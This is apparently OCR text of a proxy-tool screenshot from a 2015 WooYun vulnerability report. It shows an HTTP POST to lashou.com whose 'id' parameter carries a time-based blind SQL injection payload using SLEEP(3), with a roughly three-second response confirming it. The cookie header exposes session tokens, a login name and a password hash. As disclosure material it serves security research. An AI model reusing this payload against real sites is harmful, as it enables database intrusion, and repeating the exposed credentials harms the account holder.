 Go
Cancel
<
>
Follow redirection
Target: http://www.lashou.com
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
Cookie: client_key=2f06c4d7dfb3f8281ddff967ca8d600e;
visit_city_string=beijing;
__utma=1.1169558814.1450413021.1450441806.1450449931.3;
__utmz=1.1450413021.1.1.utmcsr=(direct)|utmccn=(direct)|
utmcmd=(none);
uuid=9abe7913c3df1c973089208e4923e0f968eejxu15676286184;
downBanner=1; history=9028797%2C10895388;
lastpay=alipay;
__utmv=1.|2=%E8%B4%AD%E4%B9%B0%E7%8A%B6%E6%80%81=%E9%A6%
96%E6%AC%A1%E8%B4%AD%E4%B9%B0=1;
ThinkID=7v2nkos6s8l9v63npm1k8c7ie3; __utmc=1;
login_name2=per1sh;
pwd2=f4a95c006e7939b1b7c68cd30c1c79cf; city_b=2419;
show_index_qr=1;
view_goods=%5B%2211981290%22%2C%2211939804%22%5D;
weatherinfo=%u5317%u4EAC%2C1%2C11%2C%u591A%u4E91%2C32%u2
103%7E19%u2103
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 236
id=27198894&id=27198894 AND (SELECT * FROM
(SELECT(SLEEP(3)))dWfV)&username=1111&province=130000&ci
ty=130300&town=110228&address=111111111111111111&code=10
0001&phone1=&phone2=&phone3=&mobliephone=130****0764&rea
l_mobliephone=130****0764
HTTP/1.1 302 Moved Temporarily
Date: Fri, 18 Dec 2015 15:51:02 GMT
Content-Type: text/html
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: ../account/address
Server: LWS
Via: web-1-43
Vary: Accept-Encoding
Content-Length: 0
五 英
?
<
+
>
Type a search term
0 matches
?
<
+
>
Type a search term
0 matches
www.wooyun.org
Done
357 bytes | 3,062 millis